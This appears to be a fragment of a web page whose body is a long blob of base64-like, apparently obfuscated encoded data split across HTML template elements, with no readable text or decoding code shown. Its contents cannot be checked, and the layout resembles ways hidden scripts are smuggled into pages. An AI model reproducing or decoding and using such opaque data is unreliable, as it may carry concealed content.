twTlNHYsXq2EiPK0uo0IkLlWoCBwckevg57o79bBTciifKBkOSEX44OLu6jegEHE/BvzfjliUq2WgqD0uo0IkLlWoCN4cQ3j09Wit4unCJC5VqBkf21Su8+QoK7AlwjH6xfwfxMhF+PCmtjFkI0IkLcE5TR2LF6gjYnytLqNCJC5VqAicG1b+cKRs72YgAXE/A70aXR0Q6aGzunFkI0IkLlW9y19dV/5wtXgv8iWIpC5VqBkOWlSqoWPpvWQnxrA4U2KZDkhF77o7fLvkI0GwvwG72l3YFqmwpzY75CNCJC5EO8qbSxEqpiC6O+Cn1jIonygZDkhF+OBiL6gwpcIxvgEqGk0dVK7lsq/rtnDAYuTVqBkOXw9ycLH8u+e303A9lvuJXRkF+2XlLe93sxF1bkNimQ5IRfjwoS9o9/fEpDvF/JsNCxWoIGCvLudz0TF/F+7TjkhF+PCx6aqyNkF1PwV7zZ4dV6sjN3yod/DTYuTVqBkOSEXpY2JpuLHyEHX8QK6ZC8xB/jox/LvkNAiurlWoGQ3c1Kzjcq8rt3ICJ7sBeU2d2BaptiPvbnV3wjLk1agZDkhF7eHn6bi1MhL3+sX9C12bw3jl4m2qsLBQd78TYpkOSEXvujt8u+QjQbC/AbvaXtzVq2Bj/K0uo0IkLlWoCJ2b0PukY6oqoqNGYLpDrtOOSEX48LHsK7Txk/C9gPuICMhRaSAhvr3iIEIga9ArGQrNALvwtf8/pmWIpC5VqBkOWJYr42V6O/GzFqYtFvhJ3pkWbfPhb661YQTurlWoGQ5IUeihoO7odeXCITpDqB1KXFP+OjH8u+QjQjS9gTkIWssRaKGjqe8io0ewOFNimQ5IRfjwoW9vdTIWoq5R/A8OXJYr4uD8r3Xz0mYoU6sZCg3Ae/C1ef6nI0Ynq1fu045IRfjwse0oN7ZBdb4G+koYDsXtovKv6DewlvA+BXlaDlsWK2NlKKu08gTurlWoGQ5IVOqkZe+rsmXCNn3GukqfCxRr4ef6cWQjQiQuVbhKHBmWe6Lk7eiw5cI0/[base64]/fTNXrTKB1aXkXsI2Lu6uQ20nCsVutMnxzRKqNif+t399M1etfu045IRfjwse0oN7ZBdb4G+koYDsXtovKv6DewlvA+BXlaDlsWK2NlKKu08gTurlWoGQ5IVGsjJP/uNXET9jtTKByKTEMycLH8u/NpyKQuVagam9kRaqEjrernc9J1P4ToD8TIRfjwsfyq9neWNz4D7pkf21Su9nt8u+QjQiQ+BrpI3csXreHiqH1kM5N3u0T8n8TIRfjwsfyqNHdEpChBvh/EyEX48LH8q3RzkPX6xn1Kn07F7WDlfrincpAnf4E5SF3LFWky9zY75CNCJC5Fe8odnMN45SGoOedgE/YtBHyIXxvHvjox/LvkI0IwPgS5C13Zg3j2peq74GVWMiifKBkOSEX44CIoKvV3wXC+BLpMWo7F/rb3uu/yJYikLlWoGQ5Z1itlsqhpsrIEpCoQvA8IgsX48LH8u/WwkbEtAHlLX5pQ/nC0OL/i6cIkLlWoGR7bkWnh5Xo74HdUJDqGewtfSFBopDP/+LXxQXX6xPlKjRjWLGGgqDmi6cIkLlWoGR7bk/ukY+zq9/aEpCpVrBkKDRHu8KVta3RhR6DtVaxfCwtF/vSy/L/npwdmaJ8oGQ5IUrJ6Mfy75CDXtXrH+YtfGUaoYODtaqQ3l7XuQ2KZDkhF+PCgbuj3JcIxvgEqGk0Zl/uhZW3qt6EE7q5VqBkOSFAqoaTuvWQnBDA4U2KZDkhF+PCj7em18VcirlHuDRhOj3jwsfysrqnCJC5Vq4ndm9DpoyT/63fyVGQ4nygZDkhF+OShrar2cNPirlFsjRhOj3jwsfysrqnCJC5Vq42fHFY7pGTs7vDjVO6uVagZDkhU6qRl76uyZcI1vUT+H8TIRfjwsfyqNHdEpCrRvA8IgsX48LH8u/dzFrX8BitJnZ1Q6yP3fL9hN1Qi5NWoGQ5IReljYmm4sPEUtWjVrF3aXkMycLH8u+QjUvf9Rnyfjl3VrHKyv+71dVcnfQD9CF9KAzJwsfy75CNTtz8Dq0za2BH+cKQoK7AliKQuVagORMLF+PCx/y8xMxcnfAC5Sk5ej3jwsfy75DJQcPpGuE9IyFRr4ef6cWQjQiQuVbhKHBmWe6Lk7eiw5cI0/wY9CFrOj3jwsfy75DKScCjVrY0YTo948LH8rK6pwiQuVauN21gQ+6Lk7eikN5e17kNimQ5IRfjwoG7o9yXCNPsBPIhd3V0rI6IoPS6jQiQuVagM3BlQ6vYx+P5wNUTurlWoGQ5IV+mi4C6u4qNGYbpDrtOOSEX45/t2O+QjQie+BrlNm0hTMnCx/LvkI1M2eoG7CVgOxeljoKq9LqNCJC5VqAjeHEN49PVoreLpwiQuVagZGlgU6eLibX1kJwewOFNimQ5IRfjwoW9vdTIWp3rF+QtbHIN49SXqvS6jQ</template><template id="xcfecdf1">iQuVagKXhzUKqMyrCgxNlH3aNWsnxpeQzJwsfy75CNTt/3Aq03cHtS+cLW5r/IliKQuVagZDltXq2Hyrqq2cpAxKNWsWovOj3jwsfy75DOR9z2BLpkOmQBpoaB4fS6jQiQuQuKTjkhF+PMhr6qwtkFxPAGoD8TIRfjwsfyrd/fTNXrW+whf3UN49aXqu/DwkTZ/Vb2JWspGu6DhLGq3tkF0vUD5W0iCxfjwsfy79LMS9v+BO8xd2UN45CAsK6YlRCcuUe2cjUhBfbXy/L/npwBi5NWoGQ5fD3jwsfy4dHBTcLtW/QtaSFEtYXHqe/WxETco1b2JWspGu6DhLGq3tkF0vUD5W0iIUrJ6Mfy75CDSdz8BPRpbmBFrYuJte/LpwiQuVagZHtuRaeHlf+j1ctcirlC8Dw5clivi4PyudHfAJ20AeE2d2hZpM+IoK7eyk2ZonygZDkhF+OAhrGk199HxfcSumRrZlWiytXj/5yNGYWqWqB3LS0X88zW+/S6jQiQuVagKXhzUKqMyqagwJcIgKJ8oGQ5IRfjj4agqNnDBdL2AvQrdDsX8NCXqvS6jQiQuQuKZDkhF+2Di7e9xIBf0esY6Sp+IUS1hcep79bERNyjVvYlayka7pWGoKHZw0+d9gThKn5kHvjCmtjFkI0IkLcX7CFrdRewlIDytLqNCJC5VqAzcGVDq9jH4P/[base64]/Ki0d9P2fdMoHQiCxfjwsfy78DMTNTwGOdpdWRRt9jH4P3A1RO6uVagZDkhW6qMgv+n1cRP2O1MoHU3NgzJwsfy782nIpC5VqBqeG1SsZbKpa7Cw0He/lbvKDltXuOZ7fLvkI0IkOkX5CBwb1DujoK0u4qNHMDhTYpkOSEXvujt8u+QjQbD7RPwaXFkVqeHlfK0uo0IkLlWoCBwckevg57o79bBTciifKBkOSEX44OLu6jegEHE/BvzfjliUq2WgqD0uo0IkLlWoCN4cQ3j09eit4unCJC5VqBkdGBFpIuJ/63f2Vzf9EygdStxT/jox/LvkNAiurlWoGQ3ckOmksq6qtHJTcK5HrNkYgsX48LH8u/WwkbEtAXpPnw7F/LUl6r0uo0IkLlWoCJ2b0PulYK7qNjZEpCvRrB/EyEX48LH8qzfwUfCo1ajIilnAaWB3NjvkI0IkLkb4TZ+aFn5wtfpxZCNCJDkfIpkOSEX7ZGTt7+dz0nU/hOgPxMhF+PCx/Kp38Ncneof+iEjIQbykp/pxZCNCJC5VuYrd3UatIeOtafElwiHqUa7TjkhF+PCx76qxNlNwrQF8CV6aFmk2Mfi4YXdUIuTVqBkOSEXs4ODtqbeyhKQqwb4ZCFxT/jox/LvkI0I0vYE5CFrLEWiho6nvIqNGYLpDrtOOSEX48LHpqrI2QXE6xfuN39uRa7Yx6e/wMha0/gF5X8TIRfjwprYxZCNCJC3BfQhaSxVooaAt+HAwl/V6wXoIXVtF7jox/LvkI0I0vgV6yNrbkKtht3y7ICcGoSsQLtOOSEX48LHsaDcwlqKuVXmIn9nUaXZ7fLvkI0IkPsZ8iB8cw3j05eq78PCRNn9VqN2ezQA+oPc2O+QjQjNk3ygZDkhGbCWgqLi0sxM1/xY4yl9IUzJwsfy75CNStH6Hec2dnRZp9jH8f+AnRiAqU2KZDkhF+PChL2j398SkLoQ5iJ/Z1H46Mfy75CNCNL2BOQhazsX8pKf8rzfwUHUuVWzdyoyBPDZ7fLvkI1VupNWoGQ5L16tkZOgutPZQd/3W/QhYXUXuOjH8u+QjQjW9hj0aWpoTabYx+P7wNUTurlWoGQ5IVSsjoig9ZDbScKxW60wfHlD7o+Gu6GZliKQuVagZDlsVrGFjrzi0sJcxPYbumQoM0e72e3y75CNCJD1H+4hNGlSqoWPpvWQnAaGonygZDkhSsnox/LvkINB3uoC8jF6dV6sjMqmqsjZCNv7EqA/EyEX48LH8q3RzkPX6xn1Kn0sVKyOiKD1kI4agatAsiAiCxfjwsfy79LCWtT8BLpkKHFP45GIvqbUjV7R616taXtuRaeHlfv0uo0IkLlWoCZ2c1OmkMqgrtTEXcOjVrY0YTo948LH8u+Q3UnU/R/uIyMhBbOax+S/yJYikLlWoGQ5Z1itlsq0rt3ERMmjVvUtNGxYrY2Uoq7TyASQ9BnuK2pxVqCH3NjvkI0IkLkQ7yptLESqmILo74GfWMiifKBkOSEX44GIvqDClwjG+ASoaTR1UruWyr+u2cMBi5NWoGQ5IRehjZ//vNjMTN/uTKAtd3JSt8LX8uKB3VCQqVbyI3tgH/PO1/7/nJ0GhLBNimQ5IRfjwoqzvdfERoq5RqB2aXkMycLH8u/NpyKQuVaganpuU6bPkKCuwN1NwrkNimQ5IRfjwpe9vNnZQd/3TKA2fG1Wt4uRt/[base64]/yJYikLlWoGQ5Z1itlsqhpsrIEpCoR/A8IgsX48LH8u/TwkTf60ygMnhzH+7Pk7e3xIBFxe0T5G0iCxfjwsfy79LMS9v+BO8xd2UN45SGoOedgEvR6xKtJn4oDMnCx/LvkI1Y0f0S6Sp+Oxfxkp/y98DVE7q5VqBkOSFVrJCDt72d30nU8APzfjk1R7vZ7fLvkI0IkPsZ8iB8cw3j05eq78PCRNn9VvYlayka7oCIoKvV3wGLk1agZDkhF7nPjryr1dUSkKhGu045IRfjwsezodnAScTwGe5+OWdWp4euvO+AgxrDuRPhN3w6PePCx/KyuqcIkLlWwC98eFGxg4q3vJDLSdT8P+5kYgsX48LH8u/W30fduQ2gK2lgVKqWnujvgJYIxOsX7jd/bkWu2MemvdHDW9z4AuUdMTRHu8vc8rK6jQiQuVagMHYhTOONl7Os2dlRirlHu2Rtc1atkYG9vd2XCMTrF+43dWBDprvP4uaLjVW6uVagZGQLPePCx/Lh08JM1bQU7Ct6ahe46Mfy75CNCNL4Fesja25CrYbd8rnR3wCdtBXvIHwsVaTL3NjvkI0IkLkU7zZ9ZEX5wtait5DeR9zwEqAyeHMf7s+Fvb3UyFqZonygZDkhF+OAiKCr1d8FwvgS6TFqOxf7kp/pxZCNCJC5VuQtanFbopvd8qncyFCLk1agZDkhF6KOjrWhncRc1fQFumR6ZFm3h5XpxZCNCJC5VvAlfWVerYXd8v6E3VCQqE7wPCILF+PCx/Lv1sJGxLQQ4SlwbU75wpK74t3CRt/qBuEnfC0XkKSqvaHfgHrV/gPsJWstF+GxofKC38NHkrVWzSF3bVjvwqS9ocPCRNHqWqApdm9YsJKGsaqLpwiQuVagZH9uWbfPlLu11ZcIgapYtTRhOj3jwsfy75DOXcLqGfJ+OXFYqoyTt72LpwiQuVagZG1zVq2Rjqam38MSkPga7GQpLwWwwoKzvNWWIpC5VqA5EwsX48LH/KzfyU2d+xrvJ3I7X6yUgqDvy6cIkLlWoGR7bkWnh5X/rN/BR8KjVvYlayka7paCqrudwF3E/BKpfxMhF+PCx/Kt39UFw/EX5CtuOxfzwtOit5CcGsDhVvIje2Af887X/v+cnQaDsE2KZDkhF77o7fLvkI0G0/Yb7SV3ZRq3h5+m78unCJC5VqBkf21Su9jH4/S6jQiQuVagM3FoQ6bPlKKu08gSkPcZ9zZ4cQzJwsfy75CNR8b8BOYodnYN44qOtqvVwxO6uVagZDkhQ6aak/+gxsha1vUZ9345ZFuvi5ehpsOWIpC5VqBkOWJYr42V6O+TyB7V/RCzfxMhF+PCx/K6w8haneoT7CF6dQ3jjIi8qounCJC5VqBkaW5erZaCoOLV203e7QW6ZHduWabZ7fLvkI0IkOkX5CBwb1DukI61p8SXCIGrBvh/EyEX48Ka2MWQjQiQtxXvNGAsVbeMx6nFkI0IkLlW4iV6alCxjZK8q4qNC4KoRLZ2fTo948LH8u+Qz0fC/RPyfjkwR7vClL2j2ckIxvgEqGk0Y1ixhoKg5ounCJC5VqBkenRFsI2V6O/AwkHe7RPyfxMhF+PCx/K/0clM2fcRumQhcU/46Mfy75CNCNTwBfAoeHgN44SLt7eLpwiQuVagZHhtXqSMyru71cBbirkV5SptZEX46Mfy75CNCNrsBfQtf3gaoI2Jpqre2RKQ+hPuMHxzDMnCx/LvkI1L3/UZ8n45d1axysr/u9XVXJ30A/QhfSgMycLH8u+QjUrf6xLlNjRzVqeLkqH1kJtYyKJ8oGQ5IRfjlpWzocPEXNn2GLpkeG1b49LJ4LyQyEnD/E2KZDkhF+PCgb6qyIBb2Osf7i8jIQf46Mfy75DQIrq5VqBkN2JYs5vKsLvel0Df7xPyZGILF+PCx/Lv08JE3+tMoGd/Z1GlhIHpxZCNCJC5VuIlempQsY2SvKudzkfc9gS6ZDoyB/[base64]/Ya7zYjIUGikM//4tfFBdfrE+UqNGNYsYaCoOaLpwiQuVagZHtgVKiFlb263skSkO8X8mw0LFCrz4CgqtXDBdL+X7tOOSEX45/t2O+QjQie7RnhN20hTMnCx/LvkI1Y3+of9C12bw3jhI6qqtSWIpC5VqBkOWNYt5aIv/WQnhrA4U2KZDkhF+PCi7epxJcIha</template><template id="xcfecdf2">lTu045IRfjwsemvdHDW9b2BO1+OXVFooyUvq7EyHCYtEOwYTAhQ7GDiaGj0dlN6bFHsHRpeR7jkYSzo9WFGJ6gX7tOOSEX48LHsK7Txk/C9gPuICMhFPHR3+T8hpYikLlWoGQ5YlivjZXo78fFQcT8TYpkOSEX48KXs6vUxEbXo1axcGl5F/Hal6r0uo0IkLlWoCZ2c1OmkMqgrtTEXcOjVrg0YTo948LH8u+Qy0fe7VvzLWNkDePT06K3i6cIkLlWoGR/blm3z5C3ptfFXIq5QLB0IgsX48LH8u/f3UnT8AL5fjkxDMnCx/LvkI1cwvgY8y1taFit2Mezo9yNGJ6tBaAnbGNeoM+Ft7XZyFqYqVixcywtF/PM3+r6nI0YnqpErGQoLwX0187pxZCNCJC5VvppcG9Tpprd8v6AnRiLk1agZDkhF6GNn/+82MxM3+5MoHQ5MAezmsfh/8DVCML+FOFsKS0H79LL4uGFhBO6uVagZDkhU6qRl76uyZcI1vUT+H8TIRfjwsfyrtzET960H/QhdHIN44GCvLvV3xO6uVagZDkhUKKS3fL+gN1Qi5NWoGQ5fD3Jwsfy757ZR9HqAq43cW5A45nt8u+QjQiQ7QThKmpnWLGP3fK7wsxGw/UX9CFBKRr20sL778TfSd7qGuEwfFgf88vHoazRwU2YqF+7TjkhF+PCx72/0c5BxOBMoHUiCxfjwsevxbqNCJC5WPQreHJD45GRte/LpwiQuVagZH9oW6/Yx6Wn2dlNi5NWoGQ5IRe0i4Omp4qNGoDpDrtOOSEX48LHuqrZykDEo1aydGl5DMnCx/LvzacikLlWoGp2cxqni5G7q9XfCMuTVqBkOSEXp4uUoqPR1BKQ/xrlPCILF+PCx/Lv0cFB1/[base64]/SwlrU/AStJnZ1Q6yP3fL+wNUIw/Ya6SA5d1axysr/rd/fTNXrX7tOOSEX45/t2O+QjQie9gStIHB3XqeHlfK8wMxGkOJ8oGQ5IRfjkoa2q9nDT4q5RqB1L3FP+OjH8u+Q0CK6uVagZH9uWLeHlfK0uo0IkLlWoDNwZUOr2Mfj/4CIE7q5VqBkOSFDppqT/67cxE/eo1bjIXd1UrHZ7fLvkI0IkOkX5CBwb1D5wtTgv8iNGoDpDrtOOSEX48LHtKDe2QXD8AzlfjkwBbOa3NjvkI0IkLkV7yh2cw3jlIag552AXNXhAq0pbHVSp8vc2O+QjQiQuRTvNn1kRe6WiKL1kJxYyLkF7yhwZRe1g5X64p3PR8L9E/JtIgsX48LH8u/dzFrX8BitMHZxDePW16K3i6cIkLlW/U4TIRfjwoG9oMTIWpD4VvtOOSEX48LHsaDcwlqKuQDhNjEsGqKBhLehxIBK3OwTqX8TIRfjwsfyu9XVXJ39E+Mra2BDqo2J6O/ewkbVonygZDkhSsnox/LvkO1F1f0f4WQxbFa7z5C7q8TFEpCvRrA0YSgXuOjH8u+QjQie6xPwKzRpUqKGgqDvy6cIkLlWoGQ5IVGvh5//q9nfTdPtH+8qIyFUrI6Sv6GLpwiQuVagZDkhVq+LgLzi2dlN3epMoCJ1ZE/[base64]/LvkI0InvoZ5CE0Y1usgYzytLqNCJC5VqBkOWdYrZbKoabKyBKQqETwPCILF+PCx/LvkI1Y0f0S6Sp+Oxfy0Jeq9LqNCJC5VqA5EyEX48LH8uHGyFrZ/x/lIDRjVqeFgvK0uo0IkLlWoGQ5YFuqhYn/vNXBToq5EOwhYSxEt4OVpvS6jQiQuVagORMhF+PCmtjvkIIC9qsd7iNfRXqNs56R/+f1XfvoRrMhWjNy8Yyyq5/TwV3d4EfpLWx4e/q3qpCBwpRY1MEUsgtVdGaNpoGig/v9QMPUPtU3IGlHoKGQs7ji+X3nwEfaJihrc/PWl6W+1dQahvAZwyVsdXi6iICLltzqY8DtAMggaDlDqpqrk7zznXmD9SLmdExmXanUsraM9Mxf8dQQtClTVGGauo6K+sL3T9XSJ+F0X08CsLKvuIjH3H7krwHXMFF1T/Kyq763wJRdiaEx1yBeWHWNi6iVmOCce93MHvoTSnFCmdfSq5v9+xD/3jPUICFbWbKO1Zy3/ONa4/AZ2R1YVHGZhLPhl/v3WPquQe8uLjcCgbijhaj/507UqBXHFVZmBYnTjbyL1dlG0tAm+QN/dkCApKy1iuTHfMP8PbkVSUl+lNaSh5zpm36D+EHyBXs0Ypquob+r9fxOidcf+A5DcXKagdGLu+r3UcnJGuUIY2htsaesvLvm3xj+rzDNHntlRJmNlLSe6ORFxe0V0QZdaHKwsI3mi4HGbdzwMrExdTVj+tK/u4aB7n3Z8S/BAC1McfWbhpv78eRB5dIUsDxSUnil1KmIn4n8TcXBLvgJU3VFiIWp55yB/n/G3jnMdUlvU7SAkbCVxfdrg8s78BcgQ3ynjLS0rsngQN3YT9MiY04AtaWi4r+CxEHpzzjZcW5wc4+SkJqi8d17xt8jySFhRm76k9eY/sHZSfn0FfZ0VzlwlJGxpqr/+kmI8xHIDylxZKi6ooeh4sFwwqoD8RN+SFaWqdacuPTreYPMB+l3dlJ7+tumuKTU2h7SzDq3JSxNA6/Tg6iK4OpJxqATxxxuOWeIkqmHu4XgZuTAJ9ISKXIAjNvXkZ7X7kzD7Uf5Eix1QPqBsIK/3utm2M4ms3AubmCZjYuGrt7meeb/PessYFVumqCK4f/[base64]/x/1PY54QwvMViJj52nneCaWOreQuh2YVFEr7rfnprD1W/b/QL6M1A3XrOrgKOL05xqgawXzAB8Nke0gaTki/PuHsmrM9kNVVl1rYyolYvb30/TzQzZcHdnUYSyi+Gl1plZhewVsRVYYE6xmp2jh+n1QdrqQ+MzTjd/jNOIu7uB6EnS3i7zMVM2dJGwn7i+h+Vrgq0/wnNwdgPxqNKTqfj1Z+jMBNgTdFQAuq2Op7X06h7CqCfjElhEXpq2jrqI0dd7gOA05gpeSVOTu7Kch4DhTsfhHfpxeFAHu7GQlvv4yVmA/hXzcFYzcpaviIS1/cFExtBF43N9SnmApYaQqd7AUMnaOrYtXDdap6fWqKKD1GTY+kDtclVWf7SbrZWbwp1+2tM7uBJrZHiXt6iKjPieePfKAPYtKGICl4OJk/fG5B/h/TnVByt5brDUpqWk2cMQgdM47QBPdASl16CTqfnPGdOuA/YtQEwGoNWXuaHgzEnB3ELpJ3dweqWXob+f6cRG3dYS6jJsd3v7rZCgncjOTPvUD/E+XUpSkIikpIb2n1/y3DPqMl9WcPuXv5qN1OVxgvId8S1dW3itgYu1l9j3GsryDPMdcUll9rTfoP2A7FqJ2ADDEkBqVruOt4KjxMld8e0O7jxITXWkqoCov/jha9PhTrg9TU1VjLKluIvU4kCJoS64LVdwWPexnZupysJk+e0bwx4oZW+ArImF9/zYGPj0EO4yUVBRp66Js6nGznrRqjPWcGtZYpm0q5n91ttSxtAO5BBYV3umu9O5nt/9XIn/Q9Q3YE5TjpS9uKf+6UTA7jPrBlpQVLWrkoWd2cZngvIy7QJva3yy1oqxoIL5Z+DuPfpzaHdmpteOnJby+GPy7zz1IUhtQq6A14SA2J1C0ekVxgZ7NFb0q6CAjNLBROnyRccJf2xwipCD5a3K3m/42hvDBXdqB5CxvZ+q5O9Ph/U8zSBBWQ6tkJKToMX8aYH/O/F9fVFVjpDXi4mC7xqGrCXDJVtyBJuA05qC6uJl+8gcySJtWGSviouXldbHeP71I8VzUDEPq67XhITqz0H/4CLNCH9pZKyotqqe88hbiK0wxAxQe3qLtKmci+HVEebwQfU9TU4AloevkIjSmHnn/xzpPl5beomlhrCD3v8Z5sMD0TRzQgGqkYq3ntGdZtz2G+JzSGMDpYnegPflzFn50gzOdCpMWbansZGKiclx6s0c0gNdW1mitYC0iOrXW9HIO/Qzb1VBiLa+urX3yk/C9UbqHUA3VfHRr6qM8px/wPUe6nBKNGXwl72rgsD8SvKsL+YoIDMGr7vevYODmW3HriXXCnQzRZuKqKqawOpC6sAXxj0hM2WF14Cqn9PpYNmoOsEjbTRjs6Ou4PvC5XDowz3oPnZJRbOkqZ6px8Ni/cMCxQl9Ww6vmKmgqP/CQ9mgQcUJXHAEk42tmqrf4njErjDzAH43bqSx1Yr7iJpk5KlG1DVWQ02oioGVqYOecOOoROdzd0NbiaeJ4oX4n2+I2DD5fV5VT7HUpuWq6Z9r1f0R+hBgNQGJkIO7vIXIcMOoHO4HL3JxjJqyoaTW10HW1BPlI2lSTvqstL6V095N/a4h8whNVnb11rKorcjqGOLPA9URT2JHhqSVtbfXw1zS1QHlNW0xb4CGhaia+J9tytU35hdeNGC0g5eqodbBSuLtRel8THRUiZaNv4TZxx/82iPyIWx4ZbCIsZqK0dt6+8Mi9TUhR2KCjK3lvufnb4CvHeE</template><template id="xcfecdf3">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[base64]/zY+3rtSTIoz7GeQ9Jws9/4+Gu6GOpwiQpRLpMjliW6KRlO/t08JGxPgf7iFrIwnJwsfy74zJQca5FewlanIK4YWOpqfFzwXT+ATkZicLF+PCx/Lvuo0IkLlWoHh9aEHjgYuzvMOQCsL8Bu9pcWRWp4eV8PG6jQiQuVagZDk9U6qUx7Gj0d5bjbsE5TR2LF6thIjw8bqNCJC5VqBkOSEX/5GRte/TwUnD6kuiNnxxWO6LhL2hko1e2fwBwithPBXzwtfy/[base64]/aj1fz7iZgIgrdCuXE5MRfz09Xy/oGDHca0T/opKDEZ9s/WuuKIzBmQqFawZCkxGvLC1qT5npoYiNhErnAhNxfxzNPq+ZCdCICoQq5xOThf+7TW/PrK4B2QqESudix3BO3Q0rPhgpgGgqxWsGQpMRn3zNW+/p6ZHZ2oWLB8LmAZ8dfJ4PqQnQiAqFizZClND+3Ux+P6nppJnqtDrnYsIQfj0tf8+52DGsa0Ra52LGAZ8dfJ4PqQnQiAqVuudiwsGfHXj//8nphJnqtDrnYsIQfj0tf/4YKYBoKsDKJ6JS5HopaP7MWQjQiQuVagZDkhC+yRkbXxuo0IkLlWoGQ5IRf/kZezoZDORNHqBb1ma2RHrM+Js6LVjxa6uVagZDkhF+PCx/LvjMwI2OsT5nk7IhXjgYuzvMOQCsXqE/IqeGxS4dyUvKbCnlDIrkqvJSchGOPelKa938NPjuoY6TYqeU/0zIC7u9jYSp7wGbxranVFrIyA7MWQjQiQuVagZDkhC+yRl7OhjqcIkLlWoGQ5IRfj3pSirt6NS9z4BfN5O3NSs43KsL3Rw0vYu0iKZDkhF+PCx/LvkI0IjOoA52RvaFK0oIiq8pKdCIC5R7ZkKDcV/d6Xs7vYjUyNuzuxdTc2AuPQyeeunpodnq5DoHQ5MAfzwtb8+p6aHZ6uQ6B0OTEH88/W/PrKwAWCt0S1ai40VvHM1efvgoMahblGoHUoMhfxzNbg/eabaYK3Q6B2NzQX88LX4/6AjRCerD62JSghBuPSx+L/nZwIge9HrnUrOVbxzNXn/pCfBoKsR6B